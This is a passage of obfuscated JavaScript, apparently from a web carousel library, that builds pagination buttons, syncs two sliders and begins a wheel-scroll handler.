_0x5e6c26.mLwCo(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643)},xvUcT:_0x1112ab(1402,326,3202,1212),MOcul:function(_0x51407e){function _0xdeec88(_0x154134,_0x33b6a1,_0x33a17f,_0x150fd9){return _0x1112ab(_0x150fd9-550,_0x33b6a1-213,_0x33a17f-234,_0x154134)}return _0x5e6c26[_0xdeec88(430,1219,-163,833)](_0x51407e)},nEIly:_0x5e6c26[_0x1112ab(3445,5194,1721,2790)],wzGIR:_0x5e6c26[_0x5e00ee(4810,3160,4902,4051)],UewFA:function(_0x4b6507,_0xce786d){function _0x52bd15(_0xc5ae18,_0x27fb4b,_0x39f6ae,_0x24b861){return _0x5e00ee(_0x24b861,_0x27fb4b-497,_0x39f6ae-116,_0x39f6ae- -420)}return _0x5e6c26[_0x52bd15(2528,2472,4137,2617)](_0x4b6507,_0xce786d)},HHVHq:function(_0x553362,_0x3f1c87){function _0x5d3711(_0x5e036e,_0x42a6c4,_0x967228,_0x680689){return _0x5e00ee(_0x967228,_0x42a6c4-303,_0x967228-182,_0x5e036e- -225)}return _0x5e6c26[_0x5d3711(1298,1075,2166,-663)](_0x553362,_0x3f1c87)},hwEDJ:_0x5e6c26[_0x1112ab(3647,5286,3252,2692)],hVBCw:_0x1112ab(1306,-380,43,-173),wuCzH:function(_0x1b8997,_0x484846){return _0x5e6c26.RMZZN(_0x1b8997,_0x484846)},EXrVG:_0x5e6c26[_0x5e00ee(4015,1615,3787,2485)],iWTBu:function(_0x3bbf73,_0x1f0c3b){return _0x5e6c26.ftdfl(_0x3bbf73,_0x1f0c3b)},XDwhT:_0x5e6c26[_0x1112ab(2704,3077,2415,1525)],SpEsR:_0x5e6c26[_0x1112ab(1249,-386,2746,1844)],guJSc:_0x5e6c26[_0x5e00ee(4754,2644,5007,4309)],fflpc:function(_0x5d14f1,_0x577494,_0x59267d,_0x87181a){return _0x5d14f1(_0x577494,_0x59267d,_0x87181a)},wexsJ:_0x1112ab(2e3,946,266,1920),KUmqT:function(_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423){function _0x2c9b50(_0xe1f3f4,_0x189ad1,_0x217ab0,_0x44a9f5){return _0x1112ab(_0x217ab0-324,_0x189ad1-314,_0x217ab0-124,_0xe1f3f4)}return _0x5e6c26[_0x2c9b50(1319,4790,3089,4927)](_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423)},LSfOt:function(_0x5b6135,_0x4ff088){return _0x5b6135+_0x4ff088},hMhOJ:function(_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2){function _0x9ed725(_0x38a957,_0x56794a,_0x1596db,_0x3375b2){return _0x1112ab(_0x56794a-550,_0x56794a-441,_0x1596db-405,_0x3375b2)}return _0x5e6c26[_0x9ed725(4612,2642,3489,3504)](_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2)}};_0x5e6c26[_0x5e00ee(4742,1012,1594,2779)](_0x4b0b69),_0x5e6c26.gsShS(_0x1787e6,[_0x4f7ceb,_0x211a30,"ei"],_0x26d7e2);var _0x22c38e=_0x5306cb[_0x5e00ee(860,545,676,1765)];_0x5a4b49&&(_0x5e00ee(4216,4304,3464,3289)!==_0x5e6c26[_0x1112ab(846,-678,962,93)]?_0x152a50(_0x5a4b49,_0x22c38e?"":_0x5e6c26[_0x1112ab(576,287,-919,2552)]):_0x10fb27.setAttribute(_0x1dafe4[_0x5e00ee(4346,3e3,1771,2822)],_0x1dafe4[_0x1112ab(2289,3802,1476,3906)]));function _0x5e00ee(_0x8fbb9,_0x31020c,_0x43a5cb,_0x352ec4){return _0x3f236a(_0x8fbb9,_0x352ec4-1289,_0x43a5cb-432,_0x352ec4-362)}function _0x1112ab(_0x1640bb,_0x3f6af7,_0x3d7b74,_0x48b2de){return _0x320798(_0x1640bb-133,_0x1640bb- -947,_0x48b2de,_0x48b2de-419)}if(_0x22c38e)if(_0x5e6c26.laJhY(_0x5e6c26[_0x1112ab(234,2072,792,368)],_0x5e6c26[_0x1112ab(234,1868,1981,-1001)]))_0x2f7e5b(_0x2462b1,_0x1dafe4[_0x1112ab(413,-991,-191,422)](_0x2e919d,_0x3026f2))&&(_0x1dafe4[_0x5e00ee(2921,462,2486,1268)](_0xfce7cb,_0x59afe7),_0x1dafe4[_0x5e00ee(3114,2535,3719,2988)](_0x59f3ab,_0x2a89e4));else{_0x5e6c26[_0x5e00ee(4252,3924,3833,3236)](_0x1787e6,[_0x56feeb,_0x10dde8,_0xe3ce98],_0x19d68d),function(){var _0x424bab={GcSYF:function(_0x1a5dba,_0x1bfa1e){function _0x5383c3(_0x1aae39,_0x240c16,_0x4cbf5b,_0x11ca57){return _0x1d57(_0x1aae39-107,_0x240c16)}return _0x1dafe4[_0x5383c3(875,1737,1368,2793)](_0x1a5dba,_0x1bfa1e)},lluVF:function(_0x29b5c2,_0x4bc0c1){function _0x22c912(_0xaa7770,_0x416f1a,_0x501993,_0x2272c0){return _0x1d57(_0x416f1a-702,_0x501993)}return _0x1dafe4[_0x22c912(3333,1470,42,694)](_0x29b5c2,_0x4bc0c1)},rPTPV:function(_0x2b7dca,_0x41d76c){return _0x1dafe4.zKyfg(_0x2b7dca,_0x41d76c)},Gviwd:function(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8){return _0x1dafe4.KXmYK(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8)}},_0x498f81=_0xbfd39b[_0xc53f15(1245,1023,2549,2248)],_0xf82332=_0x5306cb.classes,_0x45107c=_0x5306cb[_0xc53f15(6410,6893,3650,4866)],_0x212abe=_0x5306cb[_0xc53f15(1570,1980,5180,3314)],_0x2da1a9=_0x1dafe4[_0x627cc3(-1174,-99,172,-687)](_0x187b29)?_0x4c0244.getEnd()+(-1*4955+4836+120):_0x1dafe4[_0x627cc3(-916,587,-303,285)](_0x3e3d4d,_0x1dafe4[_0x627cc3(10,913,1020,1763)](_0x498f81,_0x212abe));_0x3772cb=_0x5a4b49||_0x589ad6("ul",_0xf82332[_0xc53f15(3630,600,3410,1781)],_0x5c1dc8[_0x627cc3(2492,1330,1018,1918)][_0x627cc3(1874,-97,823,434)+_0xc53f15(4571,5471,4393,4585)]),_0x1dafe4[_0xc53f15(4317,4074,1915,2506)](_0x12ce0e,_0x3772cb,_0x48d33a=_0x1dafe4[_0xc53f15(5917,6687,5461,4925)](_0x1dafe4[_0xc53f15(5737,6279,5499,4925)](_0x54ee96,"--"),_0x1dafe4.VayyN(_0x4560b4)));function _0xc53f15(_0x19bad8,_0x54bf1b,_0x91c376,_0x22f47a){return _0x1112ab(_0x22f47a-871,_0x54bf1b-114,_0x91c376-426,_0x91c376)}_0x1dafe4[_0xc53f15(1327,1480,3128,1421)](_0x54c12f,_0x3772cb,_0x51eed8,_0x1dafe4.xvUcT),_0x1dafe4[_0xc53f15(3739,2144,448,1896)](_0x54c12f,_0x3772cb,_0x3f4aa0,_0x45107c[_0xc53f15(3790,4128,3278,2428)]),_0x1dafe4[_0x627cc3(-1957,68,344,1787)](_0x54c12f,_0x3772cb,_0x5d7189,_0x1dafe4[_0xc53f15(4350,3403,2065,3855)](_0x4560b4)===_0x1dafe4[_0xc53f15(3191,6805,5843,4776)]?_0x1dafe4[_0x627cc3(3975,3222,4258,2808)]:"");function _0x627cc3(_0x453766,_0x5c10ef,_0x3725d7,_0xff005c){return _0x5e00ee(_0x453766,_0x5c10ef-75,_0x3725d7-180,_0x5c10ef- -1337)}for(var _0xa442b5=0;_0x1dafe4.UewFA(_0xa442b5,_0x2da1a9);_0xa442b5++)if(_0x1dafe4[_0xc53f15(3312,3570,264,2234)](_0x627cc3(764,1256,3212,-5),_0x1dafe4.hwEDJ))this[_0x627cc3(1958,-67,-1411,-1045)+"y"]();else{var _0x34df47=_0x1dafe4[_0x627cc3(-879,543,-912,1908)](_0x589ad6,"li",null,_0x3772cb),_0x34ca3d={};_0x34ca3d.class=_0xf82332.page,_0x34ca3d[_0x627cc3(2041,2027,3998,-4)]=_0x1dafe4[_0xc53f15(1956,129,-41,1650)];var _0x57c2c5=_0x589ad6(_0x627cc3(223,824,889,1465),_0x34ca3d,_0x34df47),_0x4fb5ae=_0x35dc18[_0xc53f15(1876,904,1852,1368)](_0xa442b5)[_0x627cc3(1202,2337,3581,1854)](function(_0x419a9d){function _0x15feee(_0x496bb6,_0x39a3e2,_0x5f2c27,_0x318c54){return _0x627cc3(_0x318c54,_0x496bb6-1141,_0x5f2c27-473,_0x318c54-409)}return _0x419a9d[_0x15feee(962,857,1583,2512)].id}),_0x592c55=!_0x187b29()&&_0x1dafe4[_0x627cc3(2591,2662,3608,3874)](_0x212abe,-8775+-3*889+-11443*-1)?_0x45107c[_0xc53f15(2027,3912,2719,2927)]:_0x45107c.slideX;_0x187909(_0x57c2c5,_0x1dafe4.EXrVG,_0x1dafe4[_0x627cc3(-246,1153,2134,2111)](_0x54ccae,_0x175ad8,_0xa442b5)),_0x5306cb[_0x627cc3(-121,428,163,2377)+_0xc53f15(3773,3488,4531,4392)]&&(_0x1dafe4[_0x627cc3(394,234,425,390)](_0x1dafe4[_0xc53f15(3213,2376,4852,3821)],_0x1dafe4[_0xc53f15(2181,3210,4002,3904)])?_0x424bab[_0x627cc3(1416,2370,3870,2041)](_0x4fd0b9,_0x25cf37,_0x4f3ac0,function(_0x257eb1,_0x155bfe,_0x69218e){var _0x30554a={JcHgl:function(_0x2f2774,_0x56fdf2){function _0x65adc0(_0x3041bf,_0x1d37a9,_0x452c41,_0x187132){return _0x1d57(_0x1d37a9-186,_0x452c41)}return _0x424bab[_0x65adc0(1924,1065,-328,972)](_0x2f2774,_0x56fdf2)},EyEtA:function(_0x141b8f,_0x489594){return _0x424bab.GcSYF(_0x141b8f,_0x489594)},EvfIq:function(_0x46fa71,_0x21930b){function _0x451a99(_0x1cd044,_0x26a21f,_0x5d84a3,_0x5eb699){return _0x1d57(_0x5eb699-375,_0x5d84a3)}return _0x424bab[_0x451a99(3720,3918,4866,3844)](_0x46fa71,_0x21930b)},mEzFy:function(_0x5dfebd,_0x37073a){function _0x54c2b3(_0x5628f0,_0x384e31,_0x31a0d6,_0x4ee361){return _0x1d57(_0x384e31- -619,_0x31a0d6)}return _0x424bab[_0x54c2b3(2148,1900,461,1280)](_0x5dfebd,_0x37073a)}};function _0x454af8(_0x1f9738,_0xe08272,_0x3ca888,_0x554389){return _0xc53f15(_0x1f9738-59,_0xe08272-120,_0xe08272,_0x554389- -1475)}_0x37d504=_0x5c70f9[_0x454af8(4604,3173,3369,3564)](function(_0xb2645){function _0xd3ea0c(_0x1dda7d,_0x5237bf,_0x377c24,_0x6d8aae){return _0x454af8(_0x1dda7d-199,_0x1dda7d,_0x377c24-126,_0x5237bf- -105)}function _0x59a929(_0x2284a9,_0x28b9bb,_0x40c3af,_0x3ff8d3){return _0x454af8(_0x2284a9-33,_0x3ff8d3,_0x40c3af-54,_0x28b9bb-1463)}return _0x30554a.JcHgl(_0xb2645[-1*-7753+298+-8051],_0x257eb1)||_0x30554a[_0xd3ea0c(2363,2492,3380,3211)](_0xb2645[1*1509+4358*-1+2850],_0x155bfe)||_0x30554a[_0x59a929(3436,2185,1363,707)](_0xb2645[2],_0x69218e)||!!_0x2e0e9f&&_0x30554a[_0xd3ea0c(2824,1732,57,1043)](_0xb2645[3],_0x1f0179)||(_0xb2645[-8986*1+9920+-930](),!1)})}):_0x1dafe4[_0xc53f15(-29,3116,166,1896)](_0x187909,_0x57c2c5,_0x1dafe4[_0x627cc3(830,2336,3360,1700)],_0x54ccae(_0x30b1bc,_0xa442b5))),_0x54c12f(_0x34df47,_0x51eed8,_0xc53f15(3093,4502,5197,3706)+"on"),_0x1dafe4[_0x627cc3(2167,2053,2836,1004)](_0x54c12f,_0x57c2c5,_0x51eed8,_0x1dafe4.wexsJ),_0x1dafe4[_0x627cc3(2595,1312,-145,3232)](_0x54c12f,_0x57c2c5,_0x4a39f4,_0x4fb5ae.join(" ")),_0x1dafe4.yspJB(_0x54c12f,_0x57c2c5,_0x3f4aa0,_0xf58bd8(_0x592c55,_0x1dafe4.LSfOt(_0xa442b5,1))),_0x1dafe4[_0x627cc3(-793,779,1426,1059)](_0x54c12f,_0x57c2c5,_0x1284a0,-(4012+-2674*-1+-6685));var _0x52e30b={};_0x52e30b.li=_0x34df47,_0x52e30b.button=_0x57c2c5,_0x52e30b[_0xc53f15(1648,3839,2866,2727)]=_0xa442b5,_0x21839c.push(_0x52e30b)}}(),_0x5e6c26[_0x5e00ee(2793,93,254,1369)](_0x19d68d);var _0xa711df={};_0xa711df.list=_0x3772cb,_0xa711df.items=_0x21839c,_0x5e6c26[_0x5e00ee(3835,2507,916,2726)](_0x5ca28d,_0x1112ab(910,-85,374,-1010)+_0x5e00ee(3951,1650,1730,2023),_0xa711df,_0x5c0218(_0xbfd39b[_0x1112ab(3525,3564,2148,1658)]))}}function _0x4b0b69(){_0x3772cb&&(_0x5e6c26[_0x210eb8(2523,2206,1236,3858)](_0x458640,_0x5a4b49?_0x30eabc(_0x3772cb[_0x210eb8(2635,925,2866,-35)]):_0x3772cb),_0x5e6c26[_0x39a1f3(714,-1638,-745,-267)](_0x39015b,_0x3772cb,_0x48d33a),_0x5e6c26[_0x210eb8(3822,3769,4877,3829)](_0x2f2106,_0x21839c),_0x3772cb=null);function _0x210eb8(_0x58436b,_0x4db355,_0x523f3e,_0x8acbb1){return _0x320798(_0x58436b-362,_0x4db355- -455,_0x523f3e,_0x8acbb1-419)}function _0x39a1f3(_0x504e57,_0xbf1df3,_0x1e8bb0,_0x84810d){return _0x320798(_0x504e57-347,_0x84810d- -1601,_0xbf1df3,_0x84810d-398)}_0x1c3dbc.destroy()}function _0x175ad8(_0x5eddfb){function _0x1b7286(_0x50fc45,_0x3e170e,_0x28ad7e,_0x49d8f2){return _0x3f236a(_0x3e170e,_0x49d8f2-298,_0x28ad7e-430,_0x49d8f2-380)}_0x4e9c8c[_0x1b7286(4612,4561,4340,3776)](_0x59ef53,">"+_0x5eddfb,!0)}function _0x30b1bc(_0x14ecf2,_0x2fd26d){var _0x5a4a0d={vTmpL:function(_0x5dce8b,_0x50222d,_0x156b75){return _0x4e9c8c.kLhcw(_0x5dce8b,_0x50222d,_0x156b75)}},_0x2b13d9=_0x21839c.length,_0x140732=_0x2871df(_0x2fd26d),_0x32d300=_0x4e9c8c[_0x4da30e(4050,2186,2290,2256)](_0x4560b4),_0x195f85=-(2810*2+7480+-13099);_0x4e9c8c[_0x35f57b(3440,2087,2722,883)](_0x140732,_0x3e4dd8(_0x3bb9fc,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x4da30e(2375,1723,651,3635)](++_0x14ecf2,_0x2b13d9):_0x4e9c8c.QEdPa(_0x140732,_0x4e9c8c[_0x4da30e(-142,1330,931,1586)](_0x3e4dd8,_0x12d847,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x35f57b(1667,2720,3611,3054)](_0x4e9c8c[_0x4da30e(3330,4065,2166,2382)](--_0x14ecf2,_0x2b13d9),_0x2b13d9):_0x4e9c8c[_0x4da30e(3260,3583,4583,2102)](_0x140732,_0x35f57b(4364,3477,2342,2984))?_0x195f85=2087*-3+-4142+10403:_0x4e9c8c[_0x4da30e(3226,3945,5125,5459)](_0x140732,_0x4e9c8c[_0x4da30e(-147,1355,2282,783)])&&(_0x4e9c8c[_0x4da30e(2342,3945,5372,3358)](_0x4e9c8c[_0x4da30e(740,1382,-587,19)],_0x4e9c8c[_0x4da30e(3410,4952,4921,4486)])?_0x5a4a0d[_0x35f57b(-698,339,764,-59)](_0x225b83,_0xe6945d,_0x3d6440):_0x195f85=_0x4e9c8c[_0x35f57b(-1296,858,649,-107)](_0x2b13d9,1*-1885+-31*-311+-7755));function _0x4da30e(_0x370401,_0x2e07cb,_0x3b221f,_0x18ea52){return _0x3f236a(_0x18ea52,_0x2e07cb-1419,_0x3b221f-491,_0x18ea52-1)}function _0x35f57b(_0x53f58e,_0x2acf2a,_0x47436f,_0x15d771){return _0x3f236a(_0x53f58e,_0x47436f-558,_0x47436f-236,_0x15d771-314)}var _0x4c31f0=_0x21839c[_0x195f85];_0x4c31f0&&(_0x4e9c8c[_0x35f57b(633,2057,1496,2194)](_0x41a054,_0x4c31f0[_0x35f57b(1247,2208,1430,2542)]),_0x4e9c8c[_0x35f57b(2133,4110,3472,1817)](_0x59ef53,">"+_0x195f85),_0x4e9c8c[_0x35f57b(-592,2974,1184,955)](_0x54f39b,_0x2fd26d,!0))}function _0x4560b4(){function _0x50f11b(_0x5b260f,_0x538794,_0x12af07,_0x20239a){return _0x3f236a(_0x5b260f,_0x20239a- -216,_0x12af07-239,_0x20239a-224)}function _0x4dd273(_0x5f36e9,_0x277873,_0x23a899,_0x1d9e9a){return _0x3f236a(_0x5f36e9,_0x23a899-328,_0x23a899-197,_0x1d9e9a-415)}return _0x4e9c8c[_0x4dd273(3560,2343,3961,3054)]!=="fKwUk"?"":_0x5306cb[_0x4dd273(66,1750,804,1066)+_0x4dd273(-28,3074,1053,1606)]||_0x5306cb[_0x50f11b(1407,2455,3192,3152)]}function _0x5c0218(_0x5a995e){function _0x353bb4(_0x6f4581,_0x101eeb,_0x3c57d5,_0x2d1331){return _0x320798(_0x6f4581-245,_0x6f4581- -156,_0x2d1331,_0x2d1331-32)}function _0x4b4ac7(_0x31a833,_0x3c638e,_0x12791a,_0x48406f){return _0x3f236a(_0x31a833,_0x48406f-641,_0x12791a-164,_0x48406f-460)}if(_0x4e9c8c[_0x353bb4(3751,5450,2735,4597)](_0x4e9c8c.EnLiS,_0x4e9c8c[_0x4b4ac7(985,224,2654,2262)]))return _0x21839c[_0x4c0244[_0x353bb4(2837,2204,1031,4760)](_0x5a995e)];this[_0x353bb4(3223,2847,4827,1709)]()}function _0x19d68d(){function _0x5b6b14(_0x541208,_0x1c43e4,_0x3115ca,_0x1ad876){return _0x320798(_0x541208-267,_0x1ad876- -1482,_0x1c43e4,_0x1ad876-27)}function _0x4fe5b4(_0x38b0f7,_0xe99beb,_0x565101,_0xd499c9){return _0x3f236a(_0x38b0f7,_0xd499c9- -34,_0x565101-455,_0xd499c9-376)}if(_0x4e9c8c[_0x5b6b14(4392,1858,2787,3254)](_0x4e9c8c.pgqZd,_0x4e9c8c.pgqZd))_0x5cdaf9[_0x4fe5b4(1170,1270,1942,1753)](_0xd640f0);else{var _0x57d480=_0x5c0218(_0x4e9c8c.jZxdx(_0x34cf00,!0)),_0x138a43=_0x5c0218(_0x4e9c8c[_0x4fe5b4(-35,-608,3063,1042)](_0x34cf00));if(_0x57d480){var _0x228da1=_0x57d480.button;_0x4e9c8c[_0x4fe5b4(2740,3582,3204,3444)](_0x39015b,_0x228da1,_0x4b5e7c),_0x4e9c8c[_0x4fe5b4(181,1454,2472,1245)](_0x5865a4,_0x228da1,_0x4d5b31),_0x4e9c8c[_0x5b6b14(-885,532,691,-159)](_0x54c12f,_0x228da1,_0x1284a0,-(-453*6+-1*4783+7502))}if(_0x138a43)if(_0x4e9c8c.zXtXx(_0x4e9c8c.ovhFu,_0x4e9c8c[_0x4fe5b4(4378,4869,2186,3682)])){var _0x50326e=_0x138a43[_0x5b6b14(-353,1489,1022,771)];_0x4e9c8c.yJOTq(_0x12ce0e,_0x50326e,_0x4b5e7c),_0x4e9c8c[_0x5b6b14(2305,-153,179,711)](_0x54c12f,_0x50326e,_0x4d5b31,!0),_0x4e9c8c[_0x4fe5b4(-1045,-1144,-1436,-123)](_0x54c12f,_0x50326e,_0x1284a0,"")}else _0x420429();var _0x262b4d={};_0x262b4d[_0x5b6b14(3153,2952,3326,2295)]=_0x3772cb,_0x262b4d.items=_0x21839c,_0x5ca28d(_0x4e9c8c[_0x5b6b14(4678,2555,2150,3064)],_0x262b4d,_0x57d480,_0x138a43)}}var _0x52527e={};_0x52527e[_0x3f236a(2860,3068,3713,2138)]=_0x21839c,_0x52527e[_0x320798(4851,5159,7188,4298)]=_0x26d7e2,_0x52527e.destroy=_0x4b0b69;function _0x320798(_0x16b36c,_0x32b7df,_0x463431,_0x2990e7){return _0x3c948a(_0x16b36c-490,_0x32b7df-259,_0x463431,_0x32b7df- -219)}return _0x52527e[_0x320798(1440,1802,3319,1807)]=_0x5c0218,_0x52527e[_0x320798(3715,3989,4659,2574)]=_0x19d68d,_0x52527e},Sync:function(_0x3094fc,_0x512bb5,_0x4d7da7){function _0x5be2fd(_0x580ef,_0x52542d,_0x53e23b,_0x1d4ea8){return _0x4b0756(_0x1d4ea8-1245,_0x53e23b,_0x53e23b-224,_0x1d4ea8-158)}var _0x1f6748={KcUqg:function(_0x42d6dc,_0x2acbfc){return _0x42d6dc*_0x2acbfc},CVamU:function(_0x412088,_0x37adf5){function _0x3c9d33(_0x499a2b,_0x791934,_0x1e7daa,_0x467aea){return _0x1d57(_0x791934-155,_0x467aea)}return _0x5e6c26[_0x3c9d33(1836,1845,2020,1772)](_0x412088,_0x37adf5)},BDtmM:_0x5e0cea(1040,2157,-37,1577),IykNQ:function(_0x3c4e13,_0x5de01a,_0x34a99c){return _0x3c4e13(_0x5de01a,_0x34a99c)},wxGmg:function(_0x3f79ed,_0x42b635){return _0x3f79ed(_0x42b635)},QWKYP:function(_0x58e76f,_0x54627d,_0x500fc6,_0x315a36){return _0x58e76f(_0x54627d,_0x500fc6,_0x315a36)},iMhtT:_0x5e6c26[_0x5e0cea(3008,1765,3083,3216)],SxBBK:_0x5e6c26[_0x5e0cea(2759,1326,2418,4738)],XdySj:function(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89){return _0x5e6c26.ghmwY(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89)}},_0x308534=_0x4d7da7[_0x5be2fd(4164,2911,5486,3493)+"on"],_0x811584=_0x4d7da7[_0x5be2fd(4998,2830,2500,4355)];function _0x5e0cea(_0xf2cf37,_0x4963a2,_0x2f5256,_0x65a9fe){return _0x4b0756(_0xf2cf37-166,_0x2f5256,_0x2f5256-411,_0x65a9fe-188)}var _0x3a1dbc=[];function _0x1f84cb(){var _0x45237e,_0x95889e;function _0x1cfbf6(_0x8f8a99,_0x4dabd1,_0x1703b4,_0x5ccd19){return _0x5be2fd(_0x8f8a99-141,_0x4dabd1-331,_0x4dabd1,_0x1703b4-510)}_0x3094fc[_0x41dbae(1811,541,903,1427)][_0x41dbae(2473,2991,1205,3660)](function(_0x6abc1a){function _0x4ff44a(_0x433f3e,_0x4947c6,_0x52d9b8,_0x557aaf){return _0x41dbae(_0x433f3e-153,_0x4947c6- -537,_0x52d9b8,_0x557aaf-52)}var _0x45627d={xahJR:function(_0x2e684a,_0x13b9dc){function _0x36e02a(_0xc6f354,_0x625f4f,_0x243b9e,_0x166f84){return _0x1d57(_0x625f4f-205,_0xc6f354)}return _0x1f6748[_0x36e02a(2655,2148,470,413)](_0x2e684a,_0x13b9dc)}};function _0x29a2c0(_0x669b04,_0x91fea3,_0x282538,_0x3a45bd){return _0x41dbae(_0x669b04-297,_0x669b04- -745,_0x282538,_0x3a45bd-84)}_0x1f6748[_0x4ff44a(1119,2967,3257,3365)](_0x1f6748[_0x29a2c0(2491,1318,2987,2094)],_0x29a2c0(3704,5158,2446,3259))?!_0x6abc1a.isParent&&(_0x1f6748[_0x29a2c0(-95,1179,1906,309)](_0x1c277c,_0x3094fc,_0x6abc1a[_0x29a2c0(2175,342,2801,1707)]),_0x1c277c(_0x6abc1a[_0x4ff44a(458,2383,4167,970)],_0x3094fc)):this[_0x29a2c0(3014,2688,3631,2440)+_0x4ff44a(411,2305,3017,3404)]=_0x45627d[_0x29a2c0(-10,449,-1258,1890)](this[_0x29a2c0(397,-358,2287,64)][_0x29a2c0(-309,513,-2006,1383)],this["scrollMult"+_0x29a2c0(792,-1108,-1035,1910)])+_0x45627d[_0x4ff44a(804,198,1079,1680)](this[_0x29a2c0(1530,23,1393,3361)+_0x4ff44a(3730,3878,1833,4865)][_0x4ff44a(1186,2184,2395,583)+"h"],this[_0x29a2c0(3264,4559,3841,4615)+_0x4ff44a(266,1960,2546,2990)][_0x29a2c0(845,973,54,2664)])});function _0x41dbae(_0xfd16bf,_0x4ece44,_0x329fe2,_0x27b4e3){return _0x5be2fd(_0xfd16bf-357,_0x4ece44-62,_0x329fe2,_0x4ece44- -429)}_0x308534&&(_0x45237e=_0x37d20e(_0x3094fc),_0x95889e=_0x45237e.on,_0x1f6748[_0x1cfbf6(1836,2055,1589,3380)](_0x95889e,_0x411485,_0x313056),_0x1f6748.IykNQ(_0x95889e,"sk",_0x4477f9),_0x1f6748[_0x1cfbf6(1422,-94,1589,3415)](_0x95889e,[_0x52061f,_0x4f7ceb],_0x3fc348),_0x3a1dbc[_0x41dbae(2184,2928,4670,1171)](_0x45237e),_0x45237e[_0x1cfbf6(3965,4349,3373,1866)](_0x2c38e8,_0x3094fc[_0x41dbae(2017,541,-194,1866)]))}function _0x1d4d61(){_0x3a1dbc[_0x57d805(1703,3314,3660,4686)](function(_0x6f54e5){function _0x2feea0(_0x4670a5,_0x4ce82d,_0x17badf,_0x50b152){return _0x57d805(_0x4670a5-189,_0x4ce82d-215,_0x4ce82d- -55,_0x50b152)}_0x6f54e5[_0x2feea0(5966,4657,3207,3064)]()});function _0x14b704(_0x2e6e1f,_0x31a908,_0x39caac,_0x268a2a){return _0x5be2fd(_0x2e6e1f-74,_0x31a908-390,_0x268a2a,_0x2e6e1f- -181)}function _0x57d805(_0x464a73,_0x2029a2,_0x11af21,_0x5f3d73){return _0x5e0cea(_0x11af21-1319,_0x2029a2-72,_0x5f3d73,_0x5f3d73-36)}_0x1f6748[_0x57d805(6565,4935,5136,4531)](_0x2f2106,_0x3a1dbc)}function _0x1c277c(_0x3db6b5,_0xdf778e){var _0x573a43=_0x5e6c26.MXYdn(_0x37d20e,_0x3db6b5);function _0x2f37ca(_0x320fe0,_0x29b8ff,_0x26547a,_0x1d8008){return _0x5e0cea(_0x1d8008-1602,_0x29b8ff-9,_0x29b8ff,_0x1d8008-124)}_0x573a43.on(_0x56feeb,function(_0x29150c,_0x58d802,_0x51f421){_0xdf778e.go(_0xdf778e.is(_0x288fec)?_0x51f421:_0x29150c)}),_0x3a1dbc[_0x2f37ca(4253,3904,3509,3880)](_0x573a43)}function _0x3fc348(){function _0x1546eb(_0x2ae609,_0x16e600,_0x204a36,_0x34885f){return _0x5e0cea(_0x16e600-1251,_0x16e600-101,_0x34885f,_0x34885f-260)}function _0x502fb5(_0x1ea44c,_0x181439,_0x53c729,_0x3267e0){return _0x5e0cea(_0x3267e0-719,_0x181439-383,_0x181439,_0x3267e0-45)}_0x1f6748.QWKYP(_0x54c12f,_0x512bb5[_0x502fb5(2400,4272,4905,3689)].list,_0x5d7189,_0x4d7da7[_0x502fb5(2159,3505,3912,4084)]===_0x1f6748[_0x502fb5(1540,-450,2173,788)]?_0x1f6748[_0x1546eb(2861,1600,2485,3073)]:"")}function _0x313056(_0x8a028f){function _0x16e362(_0x540d71,_0x54fe42,_0x3770ec,_0x5d8665){return _0x5e0cea(_0x5d8665-496,_0x54fe42-54,_0x3770ec,_0x5d8665-129)}_0x3094fc.go(_0x8a028f[_0x16e362(5092,1687,2932,3584)])}function _0x4477f9(_0x594429,_0x5baa5d){function _0x502517(_0x33d6de,_0x45139b,_0x5beb98,_0x9bd5ee){return _0x5e0cea(_0x9bd5ee-868,_0x45139b-204,_0x45139b,_0x9bd5ee-145)}function _0x27135f(_0x513cca,_0x525ffe,_0x2e35b7,_0x38e603){return _0x5be2fd(_0x513cca-218,_0x525ffe-354,_0x38e603,_0x513cca- -1019)}if(_0x5e6c26[_0x502517(4271,3003,5209,4158)](_0x2d7a1d,_0x49ea6f,_0x5e6c26[_0x27135f(2352,3976,457,2939)](_0x2871df,_0x5baa5d)))if(_0x5e6c26[_0x502517(2846,2295,-261,1634)](_0x5e6c26[_0x27135f(1934,1439,3644,1013)],_0x5e6c26[_0x502517(2581,2700,2423,2742)]))for(var _0x117eb4=(_0x502517(1578,666,327,1097)+"2").split("|"),_0x5c2dc8=0;;){switch(_0x117eb4[_0x5c2dc8++]){case"0":var _0xefb4cf={};_0xefb4cf[_0x502517(3181,2485,-547,1251)]=!0,_0x1f6748.XdySj(_0x14462c,_0x52b28a,"click",_0x5d4822,_0xefb4cf);continue;case"1":_0x4ecfaf(_0x1ef7b7,_0x502517(241,2642,2906,1074),_0x2bb1b4);continue;case"2":_0x1f6748.IykNQ(_0x20ab85,[_0x2cf3b2,_0x3af80d],_0x282bfe);continue;case"3":_0x560566(_0x418913,_0x38ea63,_0x31fe26,_0x7a9fce);continue;case"4":_0x1f6748[_0x502517(4542,5729,5325,3984)](_0x2b739d,_0x43f25e,_0x146cff,_0x4ae6dc,_0x3334ae);continue;case"5":_0x1ac5ad(_0x3b2657,_0x17a662,_0x26e30b,_0x5c2737);continue}break}else _0x5e6c26[_0x502517(2423,1499,2053,2425)](_0x313056,_0x594429),_0x5e6c26[_0x502517(1596,515,580,1495)](_0x54f39b,_0x5baa5d)}return{setup:_0x5e6c26[_0x5e0cea(1187,396,-151,1495)](_0x54ccae,_0x512bb5[_0x5be2fd(1253,1844,-95,1686)][_0x5e0cea(3415,2052,4146,4191)],{slideFocus:_0x139af0(_0x811584)?_0x308534:_0x811584},!0),mount:_0x1f84cb,destroy:_0x1d4d61,remount:function(){_0x5e6c26.lWubB(_0x1d4d61),_0x5e6c26.ZlKCQ(_0x1f84cb)}}},Wheel:function(_0x37be31,_0x20aaba,_0x264f2e){var _0x32ddb={QVWDt:_0x5e6c26.lUAsr,oosRu:function(_0x122bfc,_0x3836f3,_0x593da8){function 